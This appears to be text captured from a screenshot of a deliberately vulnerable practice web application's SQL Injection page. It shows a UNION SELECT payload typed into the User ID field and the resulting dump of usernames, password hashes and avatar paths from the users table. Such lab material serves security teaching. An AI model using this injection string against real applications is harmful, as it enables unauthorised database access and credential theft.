 Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1 UNION SELECT 1,group_concat(user,0x7c,password,0x7c,avatar,0x0a) from users
First name: 1
Surname: admin|5f4dcc3b5aa765d61d8327deb882cf99|/hackable/users/admin.jpg
,gordonb|e99a18c428cb38d5f260853678922e03|/hackable/users/gordonb.jpg
,1337|8d3533d75ae2c3966d7e0d4fcc69216b|/hackable/users/1337.jpg
,pablo|0d107d09f5bbe40cade3de5c71e9e9b7|/hackable/users/pablo.jpg
,smithy|5f4dcc3b5aa765d61d8327deb882cf99|/hackable/users/smithy.jpg